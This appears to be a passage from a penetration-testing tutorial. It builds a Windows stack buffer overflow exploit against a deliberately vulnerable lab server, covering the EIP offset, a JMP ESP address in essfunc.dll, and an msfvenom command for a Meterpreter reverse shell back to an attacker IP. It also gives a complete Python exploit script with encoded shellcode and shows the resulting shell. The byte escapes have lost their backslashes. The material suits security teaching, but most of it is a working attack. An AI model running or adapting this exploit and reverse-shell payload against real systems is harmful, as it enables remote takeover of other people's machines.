To create a Windows-specific exploit, we must identify the right offset of the EIP. This can be extracted by exploit tools such as patter_offset, which takes the input of the EIP with the same length that was used to create the pattern:
root@kali:/usr/share/metasploit-framework/tools/exploit# ./pattern_offset.rb -q 0x6F43376F -l 4000 [*] Exact match at offset 2002
This means that an offset match was found in the pattern that was created with the EIP. Now, we know that buffer 2002 is enough to crash the server, and we can begin the overflow.

The next step is to find what EIP register stores the opcodes for the JMP ESP assembly. In the Immunity Debugger, view the executable modules and select essfunc.dll, as shown in the following screenshot:
Right-click and search for the command and type in jmp esp. We should be able to see the CPU thread of the first JMP ESP register. Copy the address, that is, 625011AF FFE4 JMP ESP:

625011AF is the location where the opcodes for the assembly are stored. The next step is to convert the address to the shell code, which would be xAFx11x50x62.
Create a Windows payload using msfvenom by running the following command in the Terminal. This will provide a Meterpreter reverse shell on the attacker's IP:
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=192.168.0.137 lport=4444 -e x86/shikata_ga_nai -b 'x00' -i 3 -f python
Finally, we are in the last stage of creating the full-fledged exploit—we just need to add a NOP sled and then overflow the buffer and write our shell code to the system running the vulnerable server. The following code extract is the full Python code for exploiting the vulnerable server:
import socket
IP = raw_input("enter the IP to hack")
PORT = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP,PORT))
banner = s.recv(1024)
print(banner)
command = "TRUN "
header = "|/.:/"
buffer = "Z" * 2002
#625011AF FFE4 JMP ESP
eip = "xAFx11x50x62"
nops = "x90" * 50
buf = ""
buf += "xd9xc0xd9x74x24xf4x5dxb8x8bx16x93x5ex2b"
buf += "xc9xb1x61x83xedxfcx31x45x16x03x45x16xe2"
buf += "x7excfx53x87xf4xd4xa7x62x4bxfex93x1axda"
buf += "xd4xeaxacx47x1ax97xd9xf4xb6x9bxe5x6ax8e"
buf += "x0fx76x34x24x05x1cxb1x08xbexddx30x77x68"
buf += "xbexf8x2ex89xc9x61x6cx50xf8xa9xefx7dxbd"
buf += "xd2x51x11x59x4ex47x07xf9x83x38x22x94xe6"
buf += "x4dxb5x87xc7x54xb6x85xa6x5dx3cx0exe0x1d"
buf += "x28xbbxacx65x5bxd5x83xabx6bxf3xe7x4axc4"
buf += "x65xdfx76x52xf2x18xe7xf1xf3xb5x6bx02xfe"
buf += "x43xffxc7x4bx76x68x3ex5dxc4x17x91x66x08"
buf += "x21xd8x52x77x99x59xa9x74xbaxeaxfdx0fxfb"
buf += "x11xf3x29x70x2dx3fx0dxbbx5cxe9x13x5fx64"
buf += "x35x20xd1x6bxc4x41xdex53xebx34xecxf8x07"
buf += "xacxe1x43xbcx47x1fx6ax46x57x33x04xb0xda"
buf += "xe3x5dxf0x67x90x40x14x9bx73x98x50xa4x19"
buf += "x80xe0x4bxb4xbcxddxacxaax92x2bx07xa6x3d"
buf += "xd2x0cxddxf9x99xb9xdbx93x93x1ex20x89x57"
buf += "x7cx1exfex45x50x2ax1ax79x8cxbfxdbx76xb5"
buf += "xf5x98x6cx06xedxa8xdbx9fx67x67x56x25xe7"
buf += "xcdxa2xa1x0fxb6xc9x3fx4bx67x98x1fxe3xdc"
buf += "x6fxc5xe2x21x3dxcdx23xcbx5fxe9x30xf7xf1"
buf += "x2dx36x0cx19x58x6exa3xffx4ex2bx52xeaxe7"
buf += "x42xcbx21x3dxe0x78x07xcax92xe0xbbx84xa1"
buf += "x61xf4xfbxbcxdcxc8x56x63x12xf8xb5x1bxdc"
buf += "x1exdaxfbx12xbexc1x56x5bxf9xfcxfbx1axc0"
buf += "x73x65x54x6exd1x13x06xd9xccxfbx53x99x79"
buf += "xdax05x34xd2x50x5axd0x78x4ax0dx6ex5bx66"
buf += "xbbx07x95x0bx03x32x4cx23x57xcexb1x1fx2a"
buf += "xe1xe3xc7x08x0cx5cxfax02x63x37xb9x5axd1"
buf += "xfexa9x05xe3xfex88xcfx3dxdaxf6xf0x90x6b"
buf += "x3cx8bx39x3exb3x66x79xb3xd5x8ex71"
s.send (command + header + buffer + eip + nops + buf)
print ("server pawned - enjoy the shell")

Once the exploit is completed, ensure that your listener is running, as shown in the following screenshot:

Everything is now set. Attackers will now be able to perform and craft a Windows-specific exploit using Python programming. The next step is to run crash.py from the Terminal:
root@kali:~# python crash.py enter the IP to hack:192.168.0.119 Welcome to Vulnerable Server! Enter HELP for help. Server pawned - enjoy the shell
The successful exploitation has overwritten the buffer with our shell code and pawned a reverse shell to the attacker, as shown in the following screenshot: